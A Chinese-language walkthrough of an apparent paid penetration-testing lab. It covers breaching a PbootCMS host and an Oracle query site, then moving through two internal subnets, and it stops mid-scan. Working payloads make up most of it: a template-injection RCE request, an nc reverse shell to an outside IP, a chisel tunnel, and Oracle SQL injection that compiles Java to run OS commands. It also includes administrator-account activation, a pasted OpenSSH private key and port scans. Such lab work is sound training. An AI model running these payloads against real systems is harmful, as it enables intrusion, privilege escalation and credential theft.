前言
沙砾快到期了,索性开了个最贵的打,但是太菜了还没打完
https://fushuling.com/index.php/2024/02/10/__trashed/
给了两台外网靶机
外网 - pbootcms - 172.23.4.32
直接找 poc 打
https://guokeya.github.io/post/WscncUrcS/
直接把命令全部编码
GET /?a=}{pboot{user:password}:if(("sys\x74em")("\x77\x68\x6f\x61\x6d\x69"));//)}xxx{/pboot{user:password}:if} HTTP/1.1
Host: 39.101.138.141
Upgrade-Insecure-Requests: 1
Referer: http://39.101.138.141/
Cookie: lg=cn; PbootSystem=g9rqagsmpoa3r6gp98bujtuvtn
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
写不了当前目录,那就弹 shell,bash 弹不出来,测了一下用 nc
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 39.98.125.107 23333 >/tmp/f弹 shell 后发现 data 和 runtime 目录属于 www-data 用户,那么可以修改这两个文件夹有写权限从而权限维持
接下来进行提权,uname -a 查看系统版本为 Linux iZ8vb4waku41fgiokivm1cZ 5.4.0-122-generic #138-Ubuntu SMP Wed Jun 22 15:00:31 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
可以使用 https://github.com/Markakd/CVE-2022-2588
上传给权限并执行即可生成一个具有 root 权限的用户

user:user 登录即可

一层内网
[1.9s] [*] 目标 172.23.4.32 存活 (ICMP)
[1.9s] [*] 目标 172.23.4.19 存活 (ICMP)
[1.9s] [*] 目标 172.23.4.12 存活 (ICMP)
[1.9s] [*] 目标 172.23.4.51 存活 (ICMP)
[4.9s] 存活主机数量: 4
[4.9s] 有效端口数量: 233
[4.9s] [*] 端口开放 172.23.4.32:22
[5.0s] [*] 端口开放 172.23.4.32:80
[5.0s] [*] 端口开放 172.23.4.12:445
[5.0s] [*] 端口开放 172.23.4.12:135
[5.0s] [*] 端口开放 172.23.4.12:139
[5.0s] [*] 端口开放 172.23.4.19:80
[5.0s] [*] 端口开放 172.23.4.19:22
[5.0s] [*] 端口开放 172.23.4.51:1521
[5.0s] [*] 端口开放 172.23.4.51:139
[5.0s] [*] 端口开放 172.23.4.51:445
[5.0s] [*] 端口开放 172.23.4.51:135
[8.0s] 扫描完成, 发现 11 个开放端口
[8.0s] 存活端口数量: 11
[8.0s] 开始漏洞扫描
[8.1s] [*] 网站标题 http://172.23.4.19 状态码:200 长度:481 标题:Search UserInfo
[8.2s] [*] NetInfo 扫描结果
目标主机: 172.23.4.12
主机名: IZMN9U6ZO3VTRNZ
发现的网络接口:
IPv4地址:
└─ 172.23.4.12
└─ 172.24.7.16
[8.2s] [*] NetInfo 扫描结果
目标主机: 172.23.4.51
主机名: iZgg6avp17kmzrZ
发现的网络接口:
IPv4地址:
└─ 172.23.4.51
[8.2s] [+] NetBios 172.23.4.51 WORKGROUP\IZGG6AVP17KMZRZ
[8.2s] [+] NetBios 172.23.4.12 PENTEST\IZMN9U6ZO3VTRNZ
[8.2s] POC加载完成: 总共387个,成功387个,失败0个
[8.2s] [*] 网站标题 http://172.23.4.32 状态码:200 长度:19779 标题:PbootCMS-永久开源免费的PHP企业网站开发建设管理系统
[8.9s] [+] 检测到漏洞 http://172.23.4.32:80/www.zip poc-yaml-backup-file
[11.4s] [+] 目标: http://172.23.4.32:80
漏洞类型: poc-yaml-phpstudy-nginx-wrong-resolve
漏洞名称: php
详细信息:
作者:LoRexxar(https://lorexxar.cn),0h1in9e(https://www.ohlinge.cn)
参考链接:https://www.seebug.org/vuldb/ssvid-98364代理
./chisel server -p 33322 --reverse
./chisel client 39.98.125.107:33322 R:0.0.0.0:10721:socks外网 - Oracle 查询站 - 172.23.4.19
https://y4er.com/posts/oracle-sql-inject/
发现存在注入,尝试收集信息,发现是 oracle 数据库,获取版本
admin' union select null,(SELECT banner FROM v$version WHERE banner LIKE 'Oracle%25'),null from dual -- +Oracle Database 11g Enterprise Edition Release 11.2.0.1.0 - 64bit Production
oracle 可以调用 java 程序,尝试执行命令
-- 创建 java source
admin' and (select dbms_xmlquery.newcontext('declare PRAGMA AUTONOMOUS_TRANSACTION;begin execute immediate ''CREATE OR REPLACE AND COMPILE JAVA SOURCE NAMED "CommandExecutor" AS
import java.io.*;
public class CommandExecutor {
public static String execute(String command) {
try {
Process process = Runtime.getRuntime().exec(command);
InputStream inputStream = process.getInputStream();
BufferedReader input = new BufferedReader(new InputStreamReader(inputStream, "GBK"));
String line;
StringBuilder output = new StringBuilder();
while ((line = input.readLine()) != null) {
output.append(line).append("\n");
}
input.close();
return output.toString();
} catch (Exception e) {
return e.toString();
}
}
}
'';commit;end;') from dual)>1 --
-- 创建函数
admin' and (select dbms_xmlquery.newcontext('declare PRAGMA AUTONOMOUS_TRANSACTION;begin execute immediate ''CREATE OR REPLACE FUNCTION execute_command(command IN VARCHAR2) RETURN VARCHAR2 AS LANGUAGE JAVA NAME ''''CommandExecutor.execute(java.lang.String) return java.lang.String''''; '';commit;end;') from dual)>1--
-- 执行函数
admin' union select null,(select execute_command('ipconfig') from dual),null from dual-- 
是 system 权限,执行 ipconfig 可知数据库主机的地址为 172.23.4.51
IZGG6AVP17KMZRZ - 172.23.4.51
那么先创建一个 rdp 用户登上去
net user administrator abc123!@#
net user administrator /active:yes验证是否创建成功:
proxychains4 -q cme rdp 172.23.4.51 -u 'administrator' -p 'abc123!@#'

然后 rdp 上去,flag 在桌面

readme.txt 的内容
密码记事本
usera@pentest.me
Admin3gv83IZMN9U6ZO3VTRNZ - 172.23.4.12 - 172.24.7.16
上面得到了凭据,直接 rdp 上去即可
注意这台是在 PENTEST 域中的
flag 就在桌面上
收集信息

发现用户文件下有 ssh 文件夹
拿到私钥
-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----known_host
172.23.4.19 ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBFJJrccRyWXl3ukzzZQooQ1A/F1BhaBSJaZ7EaYbNKay7NB0NE7icsSZM63KcXKj5W5Fenhiz+JF7f4qyvzJpw4=
172.24.7.23 ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAICEKSjuMy2Pn3h2NFxVRc+uJXBgoq8YHKBvC683+Na10
172.24.7.23 ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBHhESiXRwVnqgTtADKek0fxSQKchkXn7evdU9uFiZ+R0zn9BVBAS1maIfyVAAh6H3wgN2mJ7zG3nvQE7cvKZ5xQ=那么可以拿私钥 ssh 连接 172.23.4.19 拿到 oracle 站的 shell
ssh-keygen -R 172.23.4.19
ssh -i id_rsa root@172.23.4.19
二层内网
开扫
[6.1s] [*] 端口开放 172.24.7.23:9094
[6.1s] [*] 端口开放 172.24.7.3:88
[6.1s] [*] 端口开放 172.24.7.16:445
[6.1s] [*] 端口开放 172.24.7.3:80
[6.1s] [*] 端口开放 172.24.7.16:135
[6.1s] [*] 端口开放 172.24.7.23:8060
[6.1s] [*] 端口开放 172.24.7.23:80
[6.1s] [*] 端口开放 172.24.7.23:22
[6.1s] [*] 端口开放 172.24.7.3:445
[6.1s] [*] 端口开放 172.24.7.3:389
[6.1s] [*] 端口开放 172.24.7.3:139
[6.1s] [*] 端口开放 172.24.7.3:135
[6.1s] [*] 端口开放 172.24.7.16:139
[8.1s] [*] 端口开放 172.24.7.27:22
[8.2s] [*] 端口开放 172.24.7.27:8091
[8.2s] [*] 端口开放 172.24.7.27:8090
[8.2s] [*] 端口开放 172.24.7.43:445
[8.2s] [*] 端口开放 172.24.7.43:135
[8.2s] [*] 端口开放 172.24.7.43:139
[9.1s] [*] 端口开放 172.24.7.48:445
[9.1s] [*] 端口开放 172.24.7.48:139
[9.1s] [*] 端口开放 172.24.7.48:135
[10.3s] [*] 端口开放 172.24.7.5:445
[10.3s] [*] 端口开放 172.24.7.5:389
[10.3s] [*] 端口开放 172.24.7.5:135
[10.3s] [*] 端口开放 172.24.7.5:139
[10.3s] [*] 端口开放 172.24.7.5:88
[14.1s] 扫描完成, 发现 27 个开放端口
[14.1s] 存活端口数量: 27
[14.1s] 开始漏洞扫描
[14.2s] POC加载完成: 总共387个,成功387个,失败0个
[14.7s] [*] 网站标题 http://172.24.7.23 状态码:502 长度:3039 标题:GitLab is not responding (502)
[15.8s] [*] NetInfo 扫描结果
目标主机: 172.24.7.5
主机名: DCadmin
发现的网络接口:
IPv4地址:
└─ 172.25.12.7
└─ 172.24.7.5
[16.6s] [*] NetInfo 扫描结果
目标主机: 172.24.7.43
主机名: IZMN9U6ZO3VTRPZ
发现的网络接口:
IPv4地址:
└─ 172.24.7.43
└─ 172.26.8.12
[17.3s] [*] NetInfo 扫描结果
目标主机: 172.24.7.3
主机名: DC
发现的网络接口:
IPv4地址:
└─ 172.25.12.9
└─ 172.24.7.3
[18.5s] [*] NetInfo 扫描结果
目标主机: 172.24.7.16
主机名: IZMN9U6ZO3VTRNZ
发现的网络接口:
IPv4地址:
└─ 172.23.4.12
└─ 172.24.7.16
[18.8s] [*] NetInfo 扫描结果
目标主机: 172.24.7.48
主机名: IZAYSXE6VCUHB4Z
发现的网络接口:
IPv4地址:
└─ 172.24.7.48
[20.0s] [+] NetBios 172.24.7.48 PENTEST\IZAYSXE6VCUHB4Z
[21.2s] [+] NetBios 172.24.7.3 DC:DC.pentest.me Windows Server 2016 Standard 14393
[22.1s] 系统信息 172.24.7.3 [Windows Server 2016 Standard 14393]
[22.5s] 系统信息 172.24.7.5 [Windows Server 2016 Standard 14393]
[22.6s] [*] 网站标题 http://172.24.7.23:8060 状态码:404 长度:555 标题:404 Not Found
[22.7s] [+] NetBios 172.24.7.5 DC:DCadmin.pen.me Windows Server 2016 Standard 14393
[22.7s] [+] NetBios 172.24.7.43 PENTEST\IZMN9U6ZO3VTRPZ
[22.8s] [*] 网站标题 http://172.24.7.27:8091 状态码:204 长度:0 标题:无标题
